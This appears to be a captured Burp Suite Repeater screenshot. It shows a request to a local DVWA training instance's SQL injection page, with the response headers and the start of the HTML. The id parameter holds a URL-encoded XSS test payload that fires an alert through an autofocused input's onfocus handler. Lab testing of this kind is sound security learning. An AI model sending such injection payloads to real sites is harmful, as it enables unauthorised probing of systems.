 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 × +
Send Cancel < >
Target: http://dvw
Request
Pretty Raw Hex
\n
1 GET /vulnerabilities/sqli/?id=
Payload%3a%20%3cinput%20onfocus%3dalert(1)%20autofocus%3e%20%20HTTP%3a%20302&Submit=Submit
HTTP/1.1
2 Host: dvwa.local
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=e95e53e99d169a8f9f886d79200b5243; security=low
9 Connection: keep-alive
0
1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Oct 2025 10:46:52 GMT
3 Server: Apache/2.4.65 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4559
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA)
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
27
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers